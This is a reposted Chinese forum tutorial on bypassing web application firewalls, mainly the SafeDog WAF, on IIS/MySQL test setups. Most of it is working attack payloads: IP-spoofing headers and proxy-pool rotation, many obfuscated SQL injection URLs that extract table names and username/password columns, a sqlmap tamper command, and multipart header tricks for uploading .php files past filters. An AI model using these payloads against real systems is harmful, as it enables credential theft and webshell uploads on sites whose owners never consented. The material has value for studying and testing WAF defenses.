|
|
本帖最后由 gclome 于 2020-9-30 19:19 编辑
原文链接:一篇文章教给你Bypass学习基础
一、网站防护分类
1.源码防护:
使用过滤函数对恶意攻击进行过滤,绕过思路:
①大小写替换
②变换提交方式:如get请求变post/cookie请求绕过
③编码绕过:url编码、基于语句重叠、注释符等
2.软件WAF:
通过访问速度、指纹识别等特征进行拦截;常见软件WAF如安全狗、D盾、云锁、云盾等,软件WAF侧重拦截web漏洞。通过访问阈值的大小判断为CC攻击,进行IP封锁;
3.硬件WAF:
主要防御流量和部分web攻击。常见硬件WAF如天融信、深信服等厂商的防火墙。硬件WAF基于TCP三次握手封锁真实IP;
4.云WAF:
阿里云等
二、 WAF拦截方向1.基于IP封锁
①基于HTTP请求头封锁IP
使用burp suite插件fake-ip进行绕过
- client-ip:1.1.1.1
- x-forward-for:1.1.1.1
②基于TCP请求封锁IP
使用IP代理池不断切换真实IP
2.指纹识别-修改扫描工具特有指纹
每个扫描工具都有特定的指纹,这里说的指纹是指http请求头里面的User-Agent。WAF一旦识别到工具的指纹会直接封锁请求IP,所以在进行攻击时需要修改指纹欺骗WAF,不同工具的修改方式不同,具体百度:
DirBuster:
 
sqlmap:注入时添加–radom-agent参数,也可以使用–User-Agent="xx”参数指定指纹进行注入攻击
3.访问速度和web攻击
waf存在访问阈值,如果单个IP访问速度过快会被waf当作ddos或者cc攻击从而进行拦截。另外基于web层面的攻击也会被拦截,例如:在web页面进入sql注入或者xss的payload会被waf拦截关键字,进行文件上传时会检测上传文件后缀和文件内容等…
4.总结
从IP封锁、访问速度、指纹信息以及web攻击等多个维度进行bypass。
三、目录扫描
1.子域名查找
子域名查询利用第三方接口查询。避免waf拦截
①shodan、fofa
②谷歌语法
③其他接口
- http://z.zcjun.com/
- https://phpinfo.me/domain/
- https://d.chinacycc.com/index.php?m=Login&a=index
2.目录扫描
使用代理池:ProxyPool-mater
- 项目地址:https://github.com/Python3WebSpider/ProxyPool
①本地安装redis,安装教程:
- https://www.runoob.com/redis/redis-install.html
- #开启redis服务
- cd ./redis
- redis-server redis.windows.conf
- #运行脚本ProxyPool-master
- cd ./ProxyPool-master
- python run.py
- 接口地址:127.0.0.1:5555/random
 
④然后利用网站目录扫描脚本调用此IP进行目录扫描,脚本实现方式:
 
 
 
ps:sqlmap使用代理池IP:将IP保存在1.txt里面,使用–proxy-file="c:\1.txt"参数进行代理IP切换
四、手工注入1.参数污染
①注释、空字符、内联注释、脏数据、单行注释、换行符等污染
 
- access+asp空格: %0a %0d %09 %20 +
- %%&%%%%%%%%%%%%%%%%%%%%%%%%%%0a
- id=1&id=1&id=1&id=1&id=1&id=1&id=1 and 1=1
③变换提交方式(服务器支持post、cookie传参)
 
 
2.实例:六条语句bypass安全狗
环境:安全狗4.0 IIS版本+mysql 5.4+IIS 7.5
第一种:特殊数字+内敛注释
- #在1-55000之间找特殊数字,这个数字表示数据库版本。数据库是4.45.09以上版本该语句才会被执行
- id=-1%20union%20/*!44509select*/%201,2,3%23
- id=-1%20union%20/*!44509select*/%201,%23x%0A/*!database*/(),3%23
 
ps:我发现在这个区间只要带44的数字都不拦截,不知道这是不是一枚彩蛋。
- #找数字列
- showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,2,3,4,5,6,7,8,9,10
- #数据库名
- showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,database%23%0a(),3,4,5,6,7,8,9,10
 
- #表名
- showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(table_name),3,4,5,6,7,8,9,10 from information_schema.tables where table_schema=0x7879636d73
 
- #字段名
- showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(column_name),3,4,5,6,7,8,9,10 from information_schema.columns where table_name=0x6d616e6167655f75736572
 
- #字段内容
- showproducts.php?id=-13/*!10444union*//*!10444%23*/%0a/*!10444select*/1,group_concat(m_name,m_pwd),3,4,5,6,7,8,9,10 from manage_user
 
第二种union/%00/%23a%0A/!/!select 1,2,3*/;%23
- #字段数
- ?id=1/*%00*/%23a%0A/*!/*!order*/+/*%00*/%23a%0A/*!/*!by+3*/--+
 
- #数字列
- ?id=-1 union/*%00*/%23a%0A/*!/*!select 1,2,3*/;%23
 
- #数据库
- ?id=-1+union/*%00*/%23a%0A/*!/*!select 1,database%23%0a(),3*/;%23
 
- #表名
- ?id=-1+union/*%00*/%23a%0A/*!/*!select*/1,group_concat(%23%0atable_name),3 from information_schema.tables where table_schema=0x7365637572697479;%23
 
- #字段名
- ?id=-1+union/*%00*/%23a%0A/*!/*!select*/1,group_concat(%23%0acolumn_name),3 from information_schema.columns where table_name=0x7573657273;%23
 
- #字段内容
- ?id=-1+union/*%00*/%23a%0A/*!/*!select*/1,group_concat(%23%0a0x7E,username,password),3 from security.users;%23
 
第三种:/**&id=-1%20union%20select%201,2,3%23*/
- #字段数:
- ?id=1/**&id=1%20order by 3%23*/
 
- #数据库名
- ?id=1/**&id=-1%20union%20select%201,database(),3%23*/
 
- #表名
- ?id=1/**&id=-1%20union%20select%201,group_concat(table_name),3 from information_schema.tables where table_schema=0x7365637572697479%23*/
 
- #字段名
- ?id=1/**&id=-1%20union%20select%201,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273%23*/
 
- #字段内容
- ?id=1/**&id=-1%20union%20select%201,group_concat(0x7e,username,password),3 from users%23*/
 
- #字段数
- ?id=1%20order%20%23%0a%20by%203%23
 
- #数据库
- ?id=-1%20union%20all%23%0a%20select%201,database%23%0a(),3%23
 
- #表名
- ?id=-1%20union%20all%23%0a%20select%201,group_concat(%23%0atable_name),3 from information_schema.tables where table_schema=0x7365637572697479%23
 
- #字段名
- ?id=-1%20union%20all%23%0a%20select%201,group_concat(%23%0acolumn_name),3 from information_schema.columns where table_name=0x7573657273%23
 
- #字段内容
- ?id=-1%20union%20all%23%0a%20select%201,group_concat(%23%0a0x7e,username,password),3 from users%23
 
第五种:字符型– - 是mysql的注释符 然后加上%0a 换行。安全狗正则匹配order by,union select。并不单纯匹配某一个单词函数-- -a%0a
- #字段数
- ?id=1 order -- -a%0a by 3%23
 
- #数据库
- ?id=-1 union-- -a%0a select 1,database-- -a%0a(),3%23
 
- #表名
- ?id=-1 union-- -a%0a select 1,group_concat(-- -a%0atable_name),3 from information_schema.tables where table_schema=0x7365637572697479%23
 
- #字段名
- ?id=-1 union-- -a%0a select 1,group_concat(-- -a%0acolumn_name),3 from information_schema.columns where table_name=0x7573657273%23
 
- #字段内容
- ?id=-1 union-- -a%0a select 1,group_concat(-- -a%0a0x7e,username,password),3 from users%23
 
第六种:贴图太累了,放弃
- #数据库
- ?id=\Nunion/*!14444select*/1,database(%23%0a),3
 
3. tamper编写
可以对已经存在的tamper加上上面的payload进行魔改,例如:在tamper versionedmorekeywords.py里面进行替换:
 
替换完成后使用该tamper就可以过狗了:
- sqlmap -u "http://192.168.198.129:86/Less-2/?id=1" --tamper=safedog.py --ramdom-agent --delay=0.5
文件上传
环境同上。
①截断
 
②去掉引号
 
③引号
 
引号2
 
引号3
 
④filename
 
filename2
 
⑤换行
 
换行2
 
上传绕过思路
1.对文件的内容,数据。数据包进行处理。
- Content-Disposition: form-data; name="file"; filename="ian.php"
- # 将form-data;修改为~form-data,即:
- Content-Disposition: ~form-data; name="file"; filename="ian.php"
- Content-Disposition: form-data; name="file"; filename="yjh.php"
- Content-Type: application/octet-stream
- #将Content-Disposition修改为content-Disposition
- Content-Disposition: form-data; name="file"; filename="yjh.php"
- #将form-data修改为Form-data
- Content-Disposition: Form-data; name="file"; filename="yjh.php"
- #将Content-Type修改为content-Type
- content-Type: application/octet-stream
- Content-Disposition: form-data; name="file"; filename="yjh.php"
- Content-Type: application/octet-stream
- 将Content-Disposition: form-data //冒号后面 增加或减少一个空格
- 将form-data; name="file"; //分号后面 增加或减少一个空格
- 将Content-Type: application/octet-stream //冒号后面 增加一个空格
- 看Content-Disposition: form-data; name="file"; filename="yjh3.php"
